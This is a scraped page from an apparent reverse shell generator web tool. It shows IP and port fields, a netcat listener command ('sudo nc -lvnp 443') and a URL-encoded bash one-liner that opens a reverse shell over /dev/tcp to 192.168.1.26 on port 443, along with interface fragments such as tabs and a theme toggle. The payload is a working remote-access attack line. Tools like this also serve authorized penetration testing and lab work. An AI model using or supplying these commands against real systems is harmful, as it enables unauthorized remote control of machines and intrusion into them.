 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.26 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.26%2F443%200%3E%261